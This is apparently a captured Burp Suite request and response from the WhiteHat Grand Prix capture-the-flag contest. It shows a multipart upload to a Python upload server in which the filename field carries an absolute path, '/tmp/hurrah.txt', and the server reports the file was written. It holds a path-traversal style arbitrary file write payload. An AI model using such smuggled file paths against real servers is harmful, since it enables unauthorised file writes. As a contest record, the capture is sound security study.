 Go
Cancel
<
>
Target: http://web01.grandprix.whitehatvn.com
?
Request
Raw
Params
Headers
Hex
POST /SimpleHTTPServerWithUpload.py HTTP/1.1
Host: web01.grandprix.whitehatvn.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://files.fm/
X-File-Upload: uploadingfiles
Content-Length: 208
Content-Type: multipart/form-data; boundary=----------------------------158661620315800
Origin: https://files.fm
Connection: close
------------------------------158661620315800
Content-Disposition: form-data; name="file"; filename="/tmp/hurrah.txt"
Content-Type: text/html
HELLO WORLD!
------------------------------158661620315800
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 19 Aug 2018 04:36:03 GMT
Content-Type: text/html
Content-Length: 381
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Upload Result Page</title>
<body>
<h2>Upload Result Page</h2>
<hr>
<strong>Success:</strong>File '/tmp/hurrah.txt' upload success!<br><a href="https://files.fm/">back</a><hr><small>Powerd By: bones7456,
check new version at <a href="http://li2z.cn/?s=SimpleHTTPServerWithUpload">here</a>.</small></body>
</html>